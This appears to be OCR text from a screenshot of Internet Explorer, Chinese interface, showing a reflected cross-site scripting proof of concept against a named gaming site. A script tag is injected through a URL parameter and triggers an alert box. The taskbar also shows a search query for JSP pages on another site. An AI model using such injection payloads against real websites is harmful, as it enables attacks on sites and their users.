 "><script>alert(1)</script><"_猫扑游戏 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://game.mop.com/tag.jsp?t="><script>alert(1)</script><" 转到 链接
Microsoft Internet Explorer
1
确定
正在打开网页 http://game.mop.com/tag.jsp?t="><script>alert(1)</script><"... Internet
开始 Ps sdo.com inurl:jsp id= - G... "><script>alert(1)</scri... 12:45